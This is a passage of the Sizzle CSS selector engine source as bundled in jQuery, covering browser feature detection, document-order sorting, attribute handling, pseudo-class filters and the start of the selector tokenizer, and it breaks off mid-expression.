			 * @param {Boolean} disabled true for :disabled; false for :enabled
			 */
			function createDisabledPseudo(disabled) {
				// Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
				return function (elem) {
					// Only certain elements can match :enabled or :disabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
					// https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
					if ('form' in elem) {
						// Check for inherited disabledness on relevant non-disabled elements:
						// * listed form-associated elements in a disabled fieldset
						//   https://html.spec.whatwg.org/multipage/forms.html#category-listed
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
						// * option elements in a disabled optgroup
						//   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
						// All such elements have a "form" property.
						if (elem.parentNode && elem.disabled === false) {
							// Option elements defer to a parent optgroup if present
							if ('label' in elem) {
								if ('label' in elem.parentNode) {
									return elem.parentNode.disabled === disabled;
								} else {
									return elem.disabled === disabled;
								}
							}

							// Support: IE 6 - 11
							// Use the isDisabled shortcut property to check for disabled fieldset ancestors
							return (
								elem.isDisabled === disabled ||
								// Where there is no isDisabled, check manually
								/* jshint -W018 */
								(elem.isDisabled !== !disabled && disabledAncestor(elem) === disabled)
							);
						}

						return elem.disabled === disabled;

						// Try to winnow out elements that can't be disabled before trusting the disabled property.
						// Some victims get caught in our net (label, legend, menu, track), but it shouldn't
						// even exist on them, let alone have a boolean value.
					} else if ('label' in elem) {
						return elem.disabled === disabled;
					}

					// Remaining elements are neither :enabled nor :disabled
					return false;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo(fn) {
				return markFunction(function (argument) {
					argument = +argument;
					return markFunction(function (seed, matches) {
						var j,
							matchIndexes = fn([], seed.length, argument),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while (i--) {
							if (seed[(j = matchIndexes[i])]) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext(context) {
				return context && typeof context.getElementsByTagName !== 'undefined' && context;
			}

			// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function (elem) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== 'HTML' : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function (node) {
				var hasCompare,
					subWindow,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if (doc === document || doc.nodeType !== 9 || !doc.documentElement) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML(document);

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if (
					preferredDoc !== document &&
					(subWindow = document.defaultView) &&
					subWindow.top !== subWindow
				) {
					// Support: IE 11, Edge
					if (subWindow.addEventListener) {
						subWindow.addEventListener('unload', unloadHandler, false);

						// Support: IE 9 - 10 only
					} else if (subWindow.attachEvent) {
						subWindow.attachEvent('onunload', unloadHandler);
					}
				}

				/* Attributes
	---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function (el) {
					el.className = 'i';
					return !el.getAttribute('className');
				});

				/* getElement(s)By*
	---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function (el) {
					el.appendChild(document.createComment(''));
					return !el.getElementsByTagName('*').length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test(document.getElementsByClassName);

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programmatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function (el) {
					docElem.appendChild(el).id = expando;
					return !document.getElementsByName || !document.getElementsByName(expando).length;
				});

				// ID filter and find
				if (support.getById) {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							return elem.getAttribute('id') === attrId;
						};
					};
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var elem = context.getElementById(id);
							return elem ? [elem] : [];
						}
					};
				} else {
					Expr.filter['ID'] = function (id) {
						var attrId = id.replace(runescape, funescape);
						return function (elem) {
							var node =
								typeof elem.getAttributeNode !== 'undefined' && elem.getAttributeNode('id');
							return node && node.value === attrId;
						};
					};

					// Support: IE 6 - 7 only
					// getElementById is not reliable as a find shortcut
					Expr.find['ID'] = function (id, context) {
						if (typeof context.getElementById !== 'undefined' && documentIsHTML) {
							var node,
								i,
								elems,
								elem = context.getElementById(id);

							if (elem) {
								// Verify the id attribute
								node = elem.getAttributeNode('id');
								if (node && node.value === id) {
									return [elem];
								}

								// Fall back on getElementsByName
								elems = context.getElementsByName(id);
								i = 0;
								while ((elem = elems[i++])) {
									node = elem.getAttributeNode('id');
									if (node && node.value === id) {
										return [elem];
									}
								}
							}

							return [];
						}
					};
				}

				// Tag
				Expr.find['TAG'] = support.getElementsByTagName
					? function (tag, context) {
							if (typeof context.getElementsByTagName !== 'undefined') {
								return context.getElementsByTagName(tag);

								// DocumentFragment nodes don't have gEBTN
							} else if (support.qsa) {
								return context.querySelectorAll(tag);
							}
					  }
					: function (tag, context) {
							var elem,
								tmp = [],
								i = 0,
								// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
								results = context.getElementsByTagName(tag);

							// Filter out possible comments
							if (tag === '*') {
								while ((elem = results[i++])) {
									if (elem.nodeType === 1) {
										tmp.push(elem);
									}
								}

								return tmp;
							}
							return results;
					  };

				// Class
				Expr.find['CLASS'] =
					support.getElementsByClassName &&
					function (className, context) {
						if (typeof context.getElementsByClassName !== 'undefined' && documentIsHTML) {
							return context.getElementsByClassName(className);
						}
					};

				/* QSA/matchesSelector
	---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See https://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ((support.qsa = rnative.test(document.querySelectorAll))) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function (el) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// https://bugs.jquery.com/ticket/12359
						docElem.appendChild(el).innerHTML =
							"<a id='" +
							expando +
							"'></a>" +
							"<select id='" +
							expando +
							"-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if (el.querySelectorAll("[msallowcapture^='']").length) {
							rbuggyQSA.push('[*^$]=' + whitespace + '*(?:\'\'|"")');
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if (!el.querySelectorAll('[selected]').length) {
							rbuggyQSA.push('\\[' + whitespace + '*(?:value|' + booleans + ')');
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if (!el.querySelectorAll('[id~=' + expando + '-]').length) {
							rbuggyQSA.push('~=');
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if (!el.querySelectorAll(':checked').length) {
							rbuggyQSA.push(':checked');
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibling-combinator selector` fails
						if (!el.querySelectorAll('a#' + expando + '+*').length) {
							rbuggyQSA.push('.#.+[+~]');
						}
					});

					assert(function (el) {
						el.innerHTML =
							"<a href='' disabled='disabled'></a>" +
							"<select disabled='disabled'><option/></select>";

						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement('input');
						input.setAttribute('type', 'hidden');
						el.appendChild(input).setAttribute('name', 'D');

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if (el.querySelectorAll('[name=d]').length) {
							rbuggyQSA.push('name' + whitespace + '*[*^$|!~]?=');
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if (el.querySelectorAll(':enabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Support: IE9-11+
						// IE's :disabled selector does not pick up the children of disabled fieldsets
						docElem.appendChild(el).disabled = true;
						if (el.querySelectorAll(':disabled').length !== 2) {
							rbuggyQSA.push(':enabled', ':disabled');
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						el.querySelectorAll('*,:x');
						rbuggyQSA.push(',.*:');
					});
				}

				if (
					(support.matchesSelector = rnative.test(
						(matches =
							docElem.matches ||
							docElem.webkitMatchesSelector ||
							docElem.mozMatchesSelector ||
							docElem.oMatchesSelector ||
							docElem.msMatchesSelector)
					))
				) {
					assert(function (el) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call(el, '*');

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call(el, "[s!='']:x");
						rbuggyMatches.push('!=', pseudos);
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join('|'));
				rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join('|'));

				/* Contains
	---------------------------------------------------------------------- */
				hasCompare = rnative.test(docElem.compareDocumentPosition);

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains =
					hasCompare || rnative.test(docElem.contains)
						? function (a, b) {
								var adown = a.nodeType === 9 ? a.documentElement : a,
									bup = b && b.parentNode;
								return (
									a === bup ||
									!!(
										bup &&
										bup.nodeType === 1 &&
										(adown.contains
											? adown.contains(bup)
											: a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16)
									)
								);
						  }
						: function (a, b) {
								if (b) {
									while ((b = b.parentNode)) {
										if (b === a) {
											return true;
										}
									}
								}
								return false;
						  };

				/* Sorting
	---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare
					? function (a, b) {
							// Flag for duplicate removal
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							// Sort on method existence if only one input has compareDocumentPosition
							var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
							if (compare) {
								return compare;
							}

							// Calculate position if both inputs belong to the same document
							compare =
								(a.ownerDocument || a) === (b.ownerDocument || b)
									? a.compareDocumentPosition(b)
									: // Otherwise we know they are disconnected
									  1;

							// Disconnected nodes
							if (
								compare & 1 ||
								(!support.sortDetached && b.compareDocumentPosition(a) === compare)
							) {
								// Choose the first element that is related to our preferred document
								if (
									a === document ||
									(a.ownerDocument === preferredDoc && contains(preferredDoc, a))
								) {
									return -1;
								}
								if (
									b === document ||
									(b.ownerDocument === preferredDoc && contains(preferredDoc, b))
								) {
									return 1;
								}

								// Maintain original order
								return sortInput ? indexOf(sortInput, a) - indexOf(sortInput, b) : 0;
							}

							return compare & 4 ? -1 : 1;
					  }
					: function (a, b) {
							// Exit early if the nodes are identical
							if (a === b) {
								hasDuplicate = true;
								return 0;
							}

							var cur,
								i = 0,
								aup = a.parentNode,
								bup = b.parentNode,
								ap = [a],
								bp = [b];

							// Parentless nodes are either documents or disconnected
							if (!aup || !bup) {
								return a === document
									? -1
									: b === document
									? 1
									: aup
									? -1
									: bup
									? 1
									: sortInput
									? indexOf(sortInput, a) - indexOf(sortInput, b)
									: 0;

								// If the nodes are siblings, we can do a quick check
							} else if (aup === bup) {
								return siblingCheck(a, b);
							}

							// Otherwise we need full lists of their ancestors for comparison
							cur = a;
							while ((cur = cur.parentNode)) {
								ap.unshift(cur);
							}
							cur = b;
							while ((cur = cur.parentNode)) {
								bp.unshift(cur);
							}

							// Walk down the tree looking for a discrepancy
							while (ap[i] === bp[i]) {
								i++;
							}

							return i
								? // Do a sibling check if the nodes have a common ancestor
								  siblingCheck(ap[i], bp[i])
								: // Otherwise nodes in our document sort first
								ap[i] === preferredDoc
								? -1
								: bp[i] === preferredDoc
								? 1
								: 0;
					  };

				return document;
			};

			Sizzle.matches = function (expr, elements) {
				return Sizzle(expr, null, null, elements);
			};

			Sizzle.matchesSelector = function (elem, expr) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace(rattributeQuotes, "='$1']");

				if (
					support.matchesSelector &&
					documentIsHTML &&
					!compilerCache[expr + ' '] &&
					(!rbuggyMatches || !rbuggyMatches.test(expr)) &&
					(!rbuggyQSA || !rbuggyQSA.test(expr))
				) {
					try {
						var ret = matches.call(elem, expr);

						// IE 9's matchesSelector returns false on disconnected nodes
						if (
							ret ||
							support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							(elem.document && elem.document.nodeType !== 11)
						) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle(expr, document, null, [elem]).length > 0;
			};

			Sizzle.contains = function (context, elem) {
				// Set document vars if needed
				if ((context.ownerDocument || context) !== document) {
					setDocument(context);
				}
				return contains(context, elem);
			};

			Sizzle.attr = function (elem, name) {
				// Set document vars if needed
				if ((elem.ownerDocument || elem) !== document) {
					setDocument(elem);
				}

				var fn = Expr.attrHandle[name.toLowerCase()],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val =
						fn && hasOwn.call(Expr.attrHandle, name.toLowerCase())
							? fn(elem, name, !documentIsHTML)
							: undefined;

				return val !== undefined
					? val
					: support.attributes || !documentIsHTML
					? elem.getAttribute(name)
					: (val = elem.getAttributeNode(name)) && val.specified
					? val.value
					: null;
			};

			Sizzle.escape = function (sel) {
				return (sel + '').replace(rcssescape, fcssescape);
			};

			Sizzle.error = function (msg) {
				throw new Error('Syntax error, unrecognized expression: ' + msg);
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function (results) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice(0);
				results.sort(sortOrder);

				if (hasDuplicate) {
					while ((elem = results[i++])) {
						if (elem === results[i]) {
							j = duplicates.push(i);
						}
					}
					while (j--) {
						results.splice(duplicates[j], 1);
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function (elem) {
				var node,
					ret = '',
					i = 0,
					nodeType = elem.nodeType;

				if (!nodeType) {
					// If no nodeType, this is expected to be an array
					while ((node = elem[i++])) {
						// Do not traverse comment nodes
						ret += getText(node);
					}
				} else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if (typeof elem.textContent === 'string') {
						return elem.textContent;
					} else {
						// Traverse its children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							ret += getText(elem);
						}
					}
				} else if (nodeType === 3 || nodeType === 4) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {
				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					'>': { dir: 'parentNode', first: true },
					' ': { dir: 'parentNode' },
					'+': { dir: 'previousSibling', first: true },
					'~': { dir: 'previousSibling' },
				},

				preFilter: {
					ATTR: function (match) {
						match[1] = match[1].replace(runescape, funescape);

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = (match[3] || match[4] || match[5] || '').replace(runescape, funescape);

						if (match[2] === '~=') {
							match[3] = ' ' + match[3] + ' ';
						}

						return match.slice(0, 4);
					},

					CHILD: function (match) {
						/* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
						match[1] = match[1].toLowerCase();

						if (match[1].slice(0, 3) === 'nth') {
							// nth-* requires argument
							if (!match[3]) {
								Sizzle.error(match[0]);
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +(match[4]
								? match[5] + (match[6] || 1)
								: 2 * (match[3] === 'even' || match[3] === 'odd'));
							match[5] = +(match[7] + match[8] || match[3] === 'odd');

							// other types prohibit arguments
						} else if (match[3]) {
							Sizzle.error(match[0]);
						}

						return match;
					},

					PSEUDO: function (match) {
						var excess,
							unquoted = !match[6] && match[2];

						if (matchExpr['CHILD'].test(match[0])) {
							return null;
						}

						// Accept quoted arguments as-is
						if (match[3]) {
							match[2] = match[4] || match[5] || '';

							// Strip excess characters from unquoted arguments
						} else if (
							unquoted &&
							rpseudo.test(unquoted) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize(unquoted, true)) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf(')', unquoted.length - excess) - unquoted.length)
						) {
							// excess is a negative index
							match[0] = match[0].slice(0, excess);
							match[2] = unquoted.slice(0, excess);
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice(0, 3);
					},
				},

				filter: {
					TAG: function (nodeNameSelector) {
						var nodeName = nodeNameSelector.replace(runescape, funescape).toLowerCase();
						return nodeNameSelector === '*'
							? function () {
									return true;
							  }
							: function (elem) {
									return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							  };
					},

					CLASS: function (className) {
						var pattern = classCache[className + ' '];

						return (
							pattern ||
							((pattern = new RegExp(
								'(^|' + whitespace + ')' + className + '(' + whitespace + '|$)'
							)) &&
								classCache(className, function (elem) {
									return pattern.test(
										(typeof elem.className === 'string' && elem.className) ||
											(typeof elem.getAttribute !== 'undefined' && elem.getAttribute('class')) ||
											''
									);
								}))
						);
					},

					ATTR: function (name, operator, check) {
						return function (elem) {
							var result = Sizzle.attr(elem, name);

							if (result == null) {
								return operator === '!=';
							}
							if (!operator) {
								return true;
							}

							result += '';

							return operator === '='
								? result === check
								: operator === '!='
								? result !== check
								: operator === '^='
								? check && result.indexOf(check) === 0
								: operator === '*='
								? check && result.indexOf(check) > -1
								: operator === '$='
								? check && result.slice(-check.length) === check
								: operator === '~='
								? (' ' + result.replace(rwhitespace, ' ') + ' ').indexOf(check) > -1
								: operator === '|='
								? result === check || result.slice(0, check.length + 1) === check + '-'
								: false;
						};
					},

					CHILD: function (type, what, argument, first, last) {
						var simple = type.slice(0, 3) !== 'nth',
							forward = type.slice(-4) !== 'last',
							ofType = what === 'of-type';

						return first === 1 && last === 0
							? // Shortcut for :nth-*(n)
							  function (elem) {
									return !!elem.parentNode;
							  }
							: function (elem, context, xml) {
									var cache,
										uniqueCache,
										outerCache,
										node,
										nodeIndex,
										start,
										dir = simple !== forward ? 'nextSibling' : 'previousSibling',
										parent = elem.parentNode,
										name = ofType && elem.nodeName.toLowerCase(),
										useCache = !xml && !ofType,
										diff = false;

									if (parent) {
										// :(first|last|only)-(child|of-type)
										if (simple) {
											while (dir) {
												node = elem;
												while ((node = node[dir])) {
													if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
														return false;
													}
												}
												// Reverse direction for :only-* (if we haven't yet done so)
												start = dir = type === 'only' && !start && 'nextSibling';
											}
											return true;
										}

										start = [forward ? parent.firstChild : parent.lastChild];

										// non-xml :nth-child(...) stores cache data on `parent`
										if (forward && useCache) {
											// Seek `elem` from a previously-cached index

											// ...in a gzip-friendly way
											node = parent;
											outerCache = node[expando] || (node[expando] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

											cache = uniqueCache[type] || [];
											nodeIndex = cache[0] === dirruns && cache[1];
											diff = nodeIndex && cache[2];
											node = nodeIndex && parent.childNodes[nodeIndex];

											while (
												(node =
													(++nodeIndex && node && node[dir]) ||
													// Fallback to seeking `elem` from the start
													(diff = nodeIndex = 0) ||
													start.pop())
											) {
												// When found, cache indexes on `parent` and break
												if (node.nodeType === 1 && ++diff && node === elem) {
													uniqueCache[type] = [dirruns, nodeIndex, diff];
													break;
												}
											}
										} else {
											// Use previously-cached element index if available
											if (useCache) {
												// ...in a gzip-friendly way
												node = elem;
												outerCache = node[expando] || (node[expando] = {});

												// Support: IE <9 only
												// Defend against cloned attroperties (jQuery gh-1709)
												uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

												cache = uniqueCache[type] || [];
												nodeIndex = cache[0] === dirruns && cache[1];
												diff = nodeIndex;
											}

											// xml :nth-child(...)
											// or :nth-last-child(...) or :nth(-last)?-of-type(...)
											if (diff === false) {
												// Use the same loop as above to seek `elem` from the start
												while (
													(node =
														(++nodeIndex && node && node[dir]) ||
														(diff = nodeIndex = 0) ||
														start.pop())
												) {
													if (
														(ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) &&
														++diff
													) {
														// Cache the index of each encountered element
														if (useCache) {
															outerCache = node[expando] || (node[expando] = {});

															// Support: IE <9 only
															// Defend against cloned attroperties (jQuery gh-1709)
															uniqueCache =
																outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});

															uniqueCache[type] = [dirruns, diff];
														}

														if (node === elem) {
															break;
														}
													}
												}
											}
										}

										// Incorporate the offset, then check against cycle size
										diff -= last;
										return diff === first || (diff % first === 0 && diff / first >= 0);
									}
							  };
					},

					PSEUDO: function (pseudo, argument) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn =
								Expr.pseudos[pseudo] ||
								Expr.setFilters[pseudo.toLowerCase()] ||
								Sizzle.error('unsupported pseudo: ' + pseudo);

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if (fn[expando]) {
							return fn(argument);
						}

						// But maintain support for old signatures
						if (fn.length > 1) {
							args = [pseudo, pseudo, '', argument];
							return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())
								? markFunction(function (seed, matches) {
										var idx,
											matched = fn(seed, argument),
											i = matched.length;
										while (i--) {
											idx = indexOf(seed, matched[i]);
											seed[idx] = !(matches[idx] = matched[i]);
										}
								  })
								: function (elem) {
										return fn(elem, 0, args);
								  };
						}

						return fn;
					},
				},

				pseudos: {
					// Potentially complex pseudos
					not: markFunction(function (selector) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile(selector.replace(rtrim, '$1'));

						return matcher[expando]
							? markFunction(function (seed, matches, context, xml) {
									var elem,
										unmatched = matcher(seed, null, xml, []),
										i = seed.length;

									// Match elements unmatched by `matcher`
									while (i--) {
										if ((elem = unmatched[i])) {
											seed[i] = !(matches[i] = elem);
										}
									}
							  })
							: function (elem, context, xml) {
									input[0] = elem;
									matcher(input, null, xml, results);
									// Don't keep the element (issue #299)
									input[0] = null;
									return !results.pop();
							  };
					}),

					has: markFunction(function (selector) {
						return function (elem) {
							return Sizzle(selector, elem).length > 0;
						};
					}),

					contains: markFunction(function (text) {
						text = text.replace(runescape, funescape);
						return function (elem) {
							return (elem.textContent || elem.innerText || getText(elem)).indexOf(text) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					lang: markFunction(function (lang) {
						// lang value must be a valid identifier
						if (!ridentifier.test(lang || '')) {
							Sizzle.error('unsupported lang: ' + lang);
						}
						lang = lang.replace(runescape, funescape).toLowerCase();
						return function (elem) {
							var elemLang;
							do {
								if (
									(elemLang = documentIsHTML
										? elem.lang
										: elem.getAttribute('xml:lang') || elem.getAttribute('lang'))
								) {
									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf(lang + '-') === 0;
								}
							} while ((elem = elem.parentNode) && elem.nodeType === 1);
							return false;
						};
					}),

					// Miscellaneous
					target: function (elem) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice(1) === elem.id;
					},

					root: function (elem) {
						return elem === docElem;
					},

					focus: function (elem) {
						return (
							elem === document.activeElement &&
							(!document.hasFocus || document.hasFocus()) &&
							!!(elem.type || elem.href || ~elem.tabIndex)
						);
					},

					// Boolean properties
					enabled: createDisabledPseudo(false),
					disabled: createDisabledPseudo(true),

					checked: function (elem) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (
							(nodeName === 'input' && !!elem.checked) || (nodeName === 'option' && !!elem.selected)
						);
					},

					selected: function (elem) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if (elem.parentNode) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					empty: function (elem) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
							if (elem.nodeType < 6) {
								return false;
							}
						}
						return true;
					},

					parent: function (elem) {
						return !Expr.pseudos['empty'](elem);
					},

					// Element/input types
					header: function (elem) {
						return rheader.test(elem.nodeName);
					},

					input: function (elem) {
						return rinputs.test(elem.nodeName);
					},

					button: function (elem) {
						var name = elem.nodeName.toLowerCase();
						return (name === 'input' && elem.type === 'button') || name === 'button';
					},

					text: function (elem) {
						var attr;
						return (
							elem.nodeName.toLowerCase() === 'input' &&
							elem.type === 'text' &&
							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							((attr = elem.getAttribute('type')) == null || attr.toLowerCase() === 'text')
						);
					},

					// Position-in-collection
					first: createPositionalPseudo(function () {
						return [0];
					}),

					last: createPositionalPseudo(function (matchIndexes, length) {
						return [length - 1];
					}),

					eq: createPositionalPseudo(function (matchIndexes, length, argument) {
						return [argument < 0 ? argument + length : argument];
					}),

					even: createPositionalPseudo(function (matchIndexes, length) {
						var i = 0;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					odd: createPositionalPseudo(function (matchIndexes, length) {
						var i = 1;
						for (; i < length; i += 2) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					lt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; --i >= 0; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),

					gt: createPositionalPseudo(function (matchIndexes, length, argument) {
						var i = argument < 0 ? argument + length : argument;
						for (; ++i < length; ) {
							matchIndexes.push(i);
						}
						return matchIndexes;
					}),
				},
			};

			Expr.pseudos['nth'] = Expr.pseudos['eq'];

			// Add button/input type pseudos
			for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
				Expr.pseudos[i] = createInputPseudo(i);
			}
			for (i in { submit: true, reset: true }) {
				Expr.pseudos[i] = createButtonPseudo(i);
			}

			// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function (selector, parseOnly) {
				var matched,
					match,
					tokens,
					type,
					soFar,
					groups,
					preFilters,
					cached = tokenCache[selector + ' '];

				if (cached) {
					return parseOnly ? 0 : cached.slice(0);
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while (soFar) {
					// Comma and first run
					if (!matched || (match = rcomma.exec(soFar))) {
						if (match) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice(match[0].length) || soFar;
						}
						groups.push((tokens = []));
					}

					matched = false;

					// Combinators
					if ((match = rcombinators.exec(soFar))) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace(rtrim, ' '),
						});
						soFar = soFar.slice(matched.length);
					}

					// Filters
					for (type in Expr.filter) {
						if (
							(match = matchExpr[type].exec(soFar)) &&
							(!preFilters[type] || (match = preFilters[type](match)))
						) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match,
							});
							soFar = soFar.slice(matched.length);
						}
					}

					if (!matched) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly
					? soFar.length
					: soFar
